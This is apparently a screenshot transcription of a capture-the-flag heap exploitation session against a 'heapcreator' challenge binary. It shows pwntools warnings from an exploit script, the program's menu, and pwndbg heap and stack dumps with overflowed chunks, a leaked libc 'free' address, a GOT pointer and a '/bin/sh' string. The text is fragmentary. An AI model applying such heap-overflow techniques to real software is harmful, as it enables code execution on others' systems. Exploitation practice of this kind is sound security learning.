 IPython: C:Users/qianenzhao
bamuwe@bamuwe: ~/heapcre
IPython: C:Users/qianenzhao
/home/bamuwe/heapcreator/exp.py:11: BytesWarning: Text is not bytes; assuming ASC
II, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendlineafter(b'Size of Heap :',str(size))
/home/bamuwe/heapcreator/exp.py:20: BytesWarning: Text is not bytes; assuming ASC
II, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendlineafter(b'Index :',str(idx))
/home/bamuwe/heapcreator/exp.py:16: BytesWarning: Text is not bytes; assuming ASC
II, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendlineafter(b'Index :',str(idx))
/home/bamuwe/heapcreator/exp.py:25: BytesWarning: Text is not bytes; assuming ASC
II, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendlineafter(b'Index :',str(idx))
/home/bamuwe/heapcreator/exp.py:36: BytesWarning: Text is not bytes; assuming ASC
II, no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("Content : ")
/home/bamuwe/heapcreator/exp.py:37: BytesWarning: Text is not bytes; assuming ASC
II, no guarantees. See https://docs.pwntools.com/#bytes
  free_addr=u64(io.recvuntil("Done")[:-5].ljust(8,b'\x00'))
[+] 0x7fdb8c05ca70
[*] Switching to interactive mode
 !
--------------------------------
          Heap Creator
--------------------------------
 1. Create a Heap
 2. Edit a Heap
 3. Show a Heap
 4. Delete a Heap
 5. Exit
--------------------------------
Your choice :$ 3
Index :$ 2
Size : 3735928559
Content : p\xca\x8c\xdb
Done !
--------------------------------
          Heap Creator
--------------------------------
 1. Create a Heap
 2. Edit a Heap
 3. Show a Heap
 4. Delete a Heap
 5. Exit
--------------------------------
Your choice :$
01:0008│ rsi 0x7ffdab20f2d0 —▸ 0x7ffdab200a33 ◂— 0x0
02:0010│     0x7ffdab20f2d8 ◂— 0x5a2390b11a530100
03:0018│ rbp 0x7ffdab20f2e0 —▸ 0x400e00 (__libc_csu_init) ◂— push r15
04:0020│     0x7ffdab20f2e8 —▸ 0x7fdb8bff9830 (__libc_start_main+240) ◂— mov edi,
 eax
05:0028│     0x7ffdab20f2f0 ◂— 0x0
06:0030│     0x7ffdab20f2f8 —▸ 0x7ffdab20f3c8 —▸ 0x7ffdab210dee ◂— './heapcreator
'
07:0038│     0x7ffdab20f300 ◂— 0x18c5c7ca0
[ BACKTRACE ]
 ► 0   0x7fdb8c0cf9b0 __read_nocancel+7
   1         0x400d96 main+115
   2   0x7fdb8bff9830 __libc_start_main+240
   3         0x400779 _start+41
pwndbg> vis
0xe43000 0x0000000000000000 0x0000000000000021 ........!.......
0xe43010 0x0000000000000018 0x0000000000e43030 ........00......
0xe43020 0x0000000000000000 0x0000000000000021 ........!.......
0xe43030 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0xe43040 0x4141414141414141 0x0000000000000081 AAAAAAAA........
0xe43050 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0xe43060 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0xe43070 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0xe43080 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0xe43090 0x00000000deadbeef 0x0000000000602018 ......... `.....
0xe430a0 0x000000000000000a 0x0000000000000021 ........!.......
0xe430b0 0x0000000a32323232 0x0000000000000000 2222............
0xe430c0 0x0000000000000000 0x0000000000000021 ........!.......
0xe430d0 0x0000000000000010 0x0000000000e430f0 .........0......
0xe430e0 0x0000000000000000 0x0000000000000021 ........!.......
0xe430f0 0x0068732f6e69622f 0x000000000000000a /bin/sh.........
0xe43100 0x0000000000000000 0x0000000000020f01 ................
<-- Top chunk
pwndbg> telescope 0x7fdb8c05ca70
00:0000│  0x7fdb8c05ca70 (free) ◂— push r13
01:0008│  0x7fdb8c05ca78 (free+8) ◂— in al, dx
02:0010│  0x7fdb8c05ca80 (free+16) ◂— add byte ptr [rax - 75h], cl
03:0018│  0x7fdb8c05ca88 (free+24) ◂— test ebx, edx
04:0020│  0x7fdb8c05ca90 (free+32) ◂— je 7fdb8c05cabch
05:0028│  0x7fdb8c05ca98 (free+40) ◂— ja 7fdb8c05ca8ah
06:0030│  0x7fdb8c05caa0 (free+48) ◂— lea rdi, [rip + 340079h]
07:0038│  0x7fdb8c05caa8 (free+56) ◂— or al, 48h
pwndbg>